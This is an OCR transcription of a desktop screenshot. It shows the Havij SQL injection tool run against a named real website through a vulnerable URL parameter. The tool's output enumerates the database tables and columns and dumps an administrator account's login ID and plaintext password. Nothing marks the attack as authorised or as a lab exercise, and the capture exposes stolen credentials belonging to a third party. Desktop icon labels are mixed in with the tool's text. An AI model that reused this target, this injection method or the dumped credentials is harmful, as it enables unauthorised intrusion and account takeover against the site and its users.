 Recycle Bin
PyCharm
Communi...
This PC -
Shortcut
Firefox
WinRAR
Google
Chrome
dControl
Havij
plugins
OpenVPN
Connect
eula
PowerISO
notepad++...
PC
Havij
Target: http://www.pip.org.pk/tickerpopup.php?id=100004
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
imember
users
status
lastlogin
email
pwd
lastname
firstname
loginid
groupid
userid
cmember
userid loginid pwd
1002 sadmin32 #Abc#1234
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Count(column_name) of information_schema.columns Where table_schema=0x7069706F72675F776562
Columns found: userid,groupid,loginid,firstname,lastname,pwd,email,lastlogin,status
Count(*) of piporg_web.users is 1
Data Found: userid=1002
Data Found: loginid=sadmin32
Data Found: pwd=#Abc#1234
Windows 10 Enterprise Evaluation
Windows License valid for 70 days
Build 17763.rs5_release.180914-1434
Type here to search
12:45 PM
9/17/2021